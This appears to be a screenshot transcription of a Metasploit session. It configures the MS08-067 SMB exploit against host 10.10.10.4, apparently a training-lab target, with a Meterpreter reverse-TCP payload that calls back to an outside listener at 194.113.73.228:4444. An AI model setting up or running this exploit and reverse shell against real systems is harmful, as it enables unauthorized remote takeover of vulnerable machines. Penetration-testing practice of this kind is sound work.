 [msf](Jobs:0 Agents:0) exploit(windows/smb/ms08_067_netapi) >> set RHOSTS 10.10.10.4
RHOSTS => 10.10.10.4
[msf](Jobs:0 Agents:0) exploit(windows/smb/ms08_067_netapi) >> options

Module options (exploit/windows/smb/ms08_067_netapi):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   RHOSTS   10.10.10.4       yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
   RPORT    445              yes       The SMB service port (TCP)
   SMBPIPE  BROWSER          yes       The pipe name to use (BROWSER, SRVSVC)


Payload options (windows/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     194.113.73.228   yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Automatic Targeting